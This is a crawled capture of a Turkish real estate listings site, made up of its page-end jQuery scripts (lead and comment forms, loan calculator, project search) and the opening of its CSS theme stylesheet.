<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '3570'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 127500);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/comparelist/load_list
body_size: -176
content:
<!-- Compare Slide List -->

<script>
    // Compare Slide
    $('.csm-trigger').on('click', function() {
        $('.compare-slide-menu').toggleClass('active');
    });

</script>


--- FILE ---
content_type: text/css
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4
body_size: 40565
content:
/*
* Theme Name: Rikada - Real Estate HTML Template
* Author: Themez Hub
* Version: 1.0
* Last Change: 02 Sep 2019
  Author URI    : http://www.Themezhub.com/
-------------------------------------------------------------------*/
/*------------- List Of Table -----------
# Fonts
# GLobal Settings
# Header Navigation Styles
# Homes Banner
# Property Style
# How it Work
# Contact Info
# PopUp Modal
# Agency & Agents Design
# Blog Designs
# General Features 
# Dashboard
# Footer Start
# Responsiveness Start
# Bottom To top Scroll 
------------- List Of Table ----------*/

@import url(../css/plugins/animation.css);
@import url(../css/plugins/bootstrap.min.css);
@import url(../css/plugins/dropzone.css);
@import url(../css/plugins/select2.css);
@import url(../css/plugins/slick.css);
@import url(../css/plugins/slick-theme.css);
@import url(../css/plugins/magnific-popup.css);
@import url(../css/plugins/font-awesome.css);
@import url(../css/plugins/icofont.css);
@import url(../css/plugins/light-box.css);
@import url(../css/plugins/line-icon.css);
@import url(../css/plugins/themify.css);
/*------------------------------------
	Fonts
------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap');
@import url('https://fonts.googleapis.com/css?family=Josefin+Sans:400,600,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Poppins:400,600,700,800,900&display=swap');
@import url('https://fonts.googleapis.com/css?family=Muli:300,400,600,700');

/*------------------------------------
	Preloader
------------------------------------*/
.dark #preloader {
  background-color: #232323;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #f7f7f7;
  z-index: 999999;
}

.preloader {
  width: 50px;
  height: 50px;
  display: inline-block;
  padding: 0px;
  text-align: left;
  box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -25px;
  margin-top: -25px;
}

.preloader span {
  position: absolute;
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background:#d15454;
  -webkit-animation: preloader 1.3s linear infinite;
  animation: preloader 1.3s linear infinite;
}

.preloader span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s;
}

@keyframes preloader {
  0% {
    transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@-webkit-keyframes preloader {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
  }
}
form.dropzone.dz-clickable.primary-dropzone {
    background: #f9fafc;
    border: 1px solid #ebedf5;
}
i.req {
    color: #e41515;
}
/*--- end of preloader ---*/
/*------------------------------------------------------------
	GLobal Settings
-------------------------------------------------------------*/
* {
  outline: none; }

body {
	background: #ffffff;
	color:#72809D;
	font-size:16px;
	font-family: 'Muli', sans-serif;
	margin: 0;
	overflow-x: hidden !important;
	font-weight: 400;
}

html {
  position: relative;
  min-height: 100%;
  background: #ffffff; }
a {
    color:#2D3954;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover,
a:focus {
  text-decoration: none; }

a.link {
  color:#fd5332; }
a.link:hover, a.link:focus, a:hover, a:focus {
    color:#fd5332; 
}
a.text-success:focus, a.text-success:hover {
    color:#27b737 !important;
}
a.text-primary:focus, a.text-primary:hover {
    color:#fd5332 !important;
}
a.text-warning:focus, a.text-warning:hover {
    color:#ff9b20 !important;
}
a.text-danger:focus, a.text-danger:hover {
    color:#f33066 !important;
}
a.white-link {
  color: #ffffff; }
  a.white-link:hover, a.white-link:focus {
    color: #263238; }

.img-responsive {
  width: 100%;
  height: auto;
  display: inline-block; }

.img-rounded {
  border-radius: 4px; }

html body .mdi:before,
html body .mdi-set {
  line-height: initial;
}
section{
	padding:20px 0 20px;
}
p {
    line-height:1.8;
}
	
.gray-bg{
	background:#f7f9fc url(../img/pattern.png);
	background-size: cover;
    background-position: center;
}
.gray{
	background:#f7f9fc;
}
.gray-simple{
	background:#f7f9fc;
}
.bg-1{
	background:#f7d0cb;
}
.bg-2{
	background:#dde9ed;
}
.tbl {
    display: table;
} 
  .full-height {
    height: 100%;
}

.table-cell {
    display: table-cell;
    vertical-align: middle;
}
.no-ul-list{
	padding:0;
}
.no-ul-list li{
	list-style:none;
}
.progress {
    margin-bottom: 1.5em;
}
.full-width{
	width:100%;
}
p, ul, ol, dl, dt, dd, blockquote, address {
    margin: 0 0 10px;
}
.owl-carousel .item {
    padding: 0 15px;
}
.explore-content p {.csm-content>h4
    font-size: 19px;
    font-family: 'Lora', serif;
    font-style: italic;
}
.explore-content h1, .explore-content h2{
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 600;
}
.shadow-0{
	box-shadow:none !important;
}
/*------------ GLobal Settings: Heading-------------*/ 
h1,
h2,
h3,
h4,
h5,
h6 {
	color:#2D3954;
	font-weight:600;
	/*text-transform: capitalize;*/
	font-family: 'Poppins', sans-serif;
}

h5,
h6 {
	color:#2D3954;  
}

.font-2{
  font-family: 'Montserrat', sans-serif;
}

h1 {
  line-height: 40px;
  font-size: 36px; }

h2 {
  line-height: 36px;
  font-size: 30px; }

h3 {
  line-height: 30px;
  font-size: 24px; }

h4 {
  line-height: 26px;
  font-size: 21px; }

h5 {
  line-height: 22px;
  font-size: 18px;
}

h6 {
  line-height: 20px;
  font-size: 16px;
}
.lead{
	font-size:20px !important;
}
.lead-i{
    font-family: 'Lora', serif;
	font-size:22px !important;
	font-style:italic;
}
.display-5 {
  font-size: 3rem; }

.display-6 {
  font-size: 36px; }

.display-7 {
  font-size: 26px; }

.box {
  border-radius: 4px;
  padding: 10px; }

html body .dl {
  display: inline-block; }

html body .db {
  display: block; }

.no-wrap td,
.no-wrap th {
  white-space: nowrap; }

.circle {
  border-radius: 100%; }

.theme-cl{
	color:#fd5332;
}
.theme-bg{
	background:#fd5332;
}
/*------------ Global Settings: Ul List Style ----------------*/
ul.list-style {
    padding: 0;
    margin: 0;
}
ul.list-style li {
    margin-bottom: 1.2em;
    line-height: 1.5;
    list-style: none;
    padding-left:30px;
    position: relative;
}
ul.list-style li:before {
    content: "\e64c";
    position: absolute;
    left: 0;
    font-size: 16px;
    top: 0;
    color: #27b737;
    font-family: 'themify';
}
ul.list-style.style-2 li:before {
    content: "\e628" !important;
    color:#0273ff;
}

/*------------ Global Settings: Cutom Height ----------------*/
.ht-10{
	height:10px;
}
.ht-20{
	height:20px;
}
.ht-30{
	height:30px;
}
.ht-40{
	height:40px;
}
.ht-50{
	height:50px;
}
.ht-60{
	height:60px;
}
.ht-70{
	height:70px;
}
.ht-80{
	height:80px;
}
.ht-80{
	height:80px;
}
.ht-100{
	height:100px;
}
.ht-110{
	height:110px;
}
.ht-120{
	height:120px;
}
.ht-130{
	height:130px;
}
.ht-140{
	height:140px;
}
.ht-150{
	height:150px;
}
.ht-160{
	height:160px;
}
.ht-170{
	height:170px;
}
.ht-180{
	height:180px;
}
.ht-190{
	height:190px;
}
.ht-200{
	height:200px;
}
.ht-100{
	height:100%;
	min-height:580px;
}
.h-100{
	height:100vh;
	min-height:580px;
}
/*------------ Global Settings: Typography ----------------*/
.type--fade {
  opacity: .5;
}
.type--uppercase {
  text-transform: uppercase;
}
.type--bold {
  font-weight: bold;
}
.type--italic {
  font-style: italic;
}
.type--fine-print {
  font-size: 0.85714286em;
}
.type--strikethrough {
  text-decoration: line-through;
  opacity: .5;
}
.type--underline {
  text-decoration: underline;
}
.pos-vertical-center {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
blockquote {
    font-size: 1.78571429em;
    line-height: 1.5em;
    padding: 0;
    margin: 0;
    border-left: 0;
}
blockquote {
    font-style: italic;
}
blockquote:not(:last-child) {
    margin-bottom: 1.04em;
}
/*------------ Global Settings: Common & List ----------------*/
ul:last-child {
  margin: 0;
}
.list-inline li {
  padding: 0 1em;
  margin-left: 0;
}
.list-inline li:first-child {
  padding-left: 0;
}
.list-inline li:last-child {
  padding-right: 0;
}
.list-inline.list-inline--narrow li {
  padding: 0 .5em;
}
.list-inline.list-inline--wide li {
  padding: 0 2em;
}
.color--white {
  color: #fff !important;
}
.color--dark {
  color: #252525 !important;
}
.color--success {
  color: #4ebf56 !important;
}
.color--error {
  color: #e23636 !important;
}
.bg--dark {
  background:#1f2025 !important;
}
.bg--dark:not(.nav-bar):not(.bar) {
  color: #ffffff;
}
.bg--dark .boxed:not([class*='bg-']), .imagebg:not(.image--light) .boxed:not([class*='bg-']), .bg--dark .large-features-2, .bg--dark .pr-table-box,
.bg--dark .veticle-large-features-box, .bg--dark .large-features-box, .bg--dark .pricing-wrap {
    background: none;
    color: #fff;
}
.bg--dark .boxed:not([class*='bg-']).boxed--border, .imagebg:not(.image--light) .boxed:not([class*='bg-']).boxed--border {
    border-color:#2a2b31;
}

.bg--dark:not(.nav-bar):not(.bar) h1,
.bg--dark:not(.nav-bar):not(.bar) h2,
.bg--dark:not(.nav-bar):not(.bar) h3,
.bg--dark:not(.nav-bar):not(.bar) h4,
.bg--dark:not(.nav-bar):not(.bar) h5,
.bg--dark:not(.nav-bar):not(.bar) h6,
.bg--dark:not(.nav-bar):not(.bar) i,
.bg--dark:not(.nav-bar):not(.bar) span:not(.btn__text),
.bg--dark:not(.nav-bar):not(.bar) p {
  color: #ffffff;
}
.bg--dark:not(.nav-bar):not(.bar) a:not(.btn) {
  color: #fff;
}
.bg--site {
  background: #ffffff;
}
.bg--primary p,
.bg--primary span,
.bg--primary ul,
.bg--primary a:not(.btn) {
  color: #fff;
}
.bg--primary h1,
.bg--primary h2,
.bg--primary h3,
.bg--primary h4,
.bg--primary h5,
.bg--primary h6,
.bg--primary i {
  color: #fff;
}
.bg--primary .color--primary {
  color: #fff !important;
}
.bg--light {
  background: #fff;
}
.bg--light p,
.bg--light span,
.bg--light ul,
.bg--light a:not(.btn) {
  color: #666666;
}
.bg--light h1,
.bg--light h2,
.bg--light h3,
.bg--light h4,
.bg--light h5,
.bg--light h6,
.bg--light i {
  color: #252525;
}
.bg--error {
  background: #e23636;
}
.bg--success {
  background: #4ebf56;
}
.imagebg:not(.image--light) .bg--light p,
.imagebg:not(.image--light) .bg--light span,
.imagebg:not(.image--light) .bg--light ul,
.imagebg:not(.image--light) .bg--light a:not(.btn) {
  color: #666666;
}
.imagebg:not(.image--light) .bg--light h1,
.imagebg:not(.image--light) .bg--light h2,
.imagebg:not(.image--light) .bg--light h3,
.imagebg:not(.image--light) .bg--light h4,
.imagebg:not(.image--light) .bg--light h5,
.imagebg:not(.image--light) .bg--light h6,
.imagebg:not(.image--light) .bg--light i {
  color: #252525;
}
.imagebg:not(.image--light) .bg--secondary {
  background: rgba(250, 250, 250, 0.2);
}
.image-bg:not(.image-light) *:not(a) {
  color: #fff;
}
.color--facebook {
  color: #3b5998 !important;
}
.color--twitter {
  color: #00aced !important;
}
.color--googleplus {
  color: #dd4b39 !important;
}
.color--instagram {
  color: #125688 !important;
}
.color--pinterest {
  color: #cb2027 !important;
}
.color--dribbble {
  color: #ea4c89 !important;
}
.color--behance {
  color: #053eff !important;
}
.color--linkedin {
  color: #1685b9 !important;
}
.bg--facebook {
  background: #3b5998 !important;
  color: #fff !important;
}
.bg--twitter {
  background: #00aced !important;
  color: #fff !important;
}
.bg--googleplus {
  background: #dd4b39 !important;
  color: #fff !important;
}
.bg--instagram {
  background: #125688 !important;
  color: #fff !important;
}
.bg--pinterest {
  background: #cb2027 !important;
  color: #fff !important;
}
.bg--dribbble {
  background: #ea4c89 !important;
  color: #fff !important;
}
.bg--behance {
  background: #053eff !important;
  color: #fff !important;
}
.bg--linkedin {
  background:#1685b9 !important;
  color: #fff !important;
}
.height-100, .height-90, .height-80, .height-70, .height-60, .height-50, .height-40, .height-30, .height-20, .height-10 {
    height: auto;
    padding: 5em 0;
}
/*------------ Global Settings: Background & Image ----------------*/
.bg-img-holder {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover !important;
  background-position: 50% 50% !important;
  z-index: 0;
  transition: opacity .3s linear;
  -webkit-transition: opacity .3s linear;
  opacity: 0;
  background: #252525;
}
.bg-img-holder:not([class*='col-']) {
  width: 100%;
}
.bg-img-holder.background--bottom {
  background-position: 50% 100% !important;
}
.bg-img-holder.background--top {
  background-position: 50% 0% !important;
}
.image--light .bg-img-holder {
  background: none;
}
.bg-img-holder img {
  display: none;
}
.imagebg.border--round {
    overflow: hidden;
}
[data-overlay] {
  position: relative;
}
[data-overlay]:before {
  position: absolute;
  content: '';
  background: #252525;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
[data-overlay] *:not(.container):not(.bg-img-holder) {
  z-index: 2;
}
[data-overlay].image--light:before {
  background: #fff;
}
[data-overlay].bg--primary:before {
  background: #4a90e2;
}
[data-overlay="1"]:before {
  opacity: 0.1;
}
[data-overlay="2"]:before {
  opacity: 0.2;
}
[data-overlay="3"]:before {
  opacity: 0.3;
}
[data-overlay="4"]:before {
  opacity: 0.4;
}
[data-overlay="5"]:before {
  opacity: 0.5;
}
[data-overlay="6"]:before {
  opacity: 0.6;
}
[data-overlay="7"]:before {
  opacity: 0.7;
}
[data-overlay="8"]:before {
  opacity: 0.8;
}
[data-overlay="9"]:before {
  opacity: 0.9;
}
[data-overlay="10"]:before {
  opacity: 1;
}
[data-overlay="0"]:before {
  opacity: 0;
}
[data-scrim-bottom] {
  position: relative;
}
[data-scrim-bottom]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #252525));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #252525 100%);
  bottom: 0;
  left: 0;
  z-index: 1;
  backface-visibility: hidden;
}
[data-scrim-bottom]:not(.image--light) h1,
[data-scrim-bottom]:not(.image--light) h2,
[data-scrim-bottom]:not(.image--light) h3,
[data-scrim-bottom]:not(.image--light) h4,
[data-scrim-bottom]:not(.image--light) h5,
[data-scrim-bottom]:not(.image--light) h6 {
  color: #a5a5a5;
  color: #f1f1f1;
}
[data-scrim-bottom]:not(.image--light) p,
[data-scrim-bottom]:not(.image--light) span,
[data-scrim-bottom]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-bottom].image--light:before {
  background: #fff;
}
[data-scrim-bottom="1"]:before {
  opacity: 0.1;
}
[data-scrim-bottom="2"]:before {
  opacity: 0.2;
}
[data-scrim-bottom="3"]:before {
  opacity: 0.3;
}
[data-scrim-bottom="4"]:before {
  opacity: 0.4;
}
[data-scrim-bottom="5"]:before {
  opacity: 0.5;
}
[data-scrim-bottom="6"]:before {
  opacity: 0.6;
}
[data-scrim-bottom="7"]:before {
  opacity: 0.7;
}
[data-scrim-bottom="8"]:before {
  opacity: 0.8;
}
[data-scrim-bottom="9"]:before {
  opacity: 0.9;
}
[data-scrim-bottom="10"]:before {
  opacity: 1;
}
[data-scrim-top] {
  position: relative;
}
[data-scrim-top]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, left bottom, color-stop(0%, #252525), color-stop(100%, rgba(0, 0, 0, 0)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  top: 0;
  left: 0;
  z-index: 1;
}
[data-scrim-top]:not(.image--light) h1,
[data-scrim-top]:not(.image--light) h2,
[data-scrim-top]:not(.image--light) h3,
[data-scrim-top]:not(.image--light) h4,
[data-scrim-top]:not(.image--light) h5,
[data-scrim-top]:not(.image--light) h6 {
  color: #fff;
}
[data-scrim-top]:not(.image--light) p,
[data-scrim-top]:not(.image--light) span,
[data-scrim-top]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-top].image--light:before {
  background: #fff;
}
[data-scrim-top="1"]:before {
  opacity: 0.1;
}
[data-scrim-top="2"]:before {
  opacity: 0.2;
}
[data-scrim-top="3"]:before {
  opacity: 0.3;
}
[data-scrim-top="4"]:before {
  opacity: 0.4;
}
[data-scrim-top="5"]:before {
  opacity: 0.5;
}
[data-scrim-top="6"]:before {
  opacity: 0.6;
}
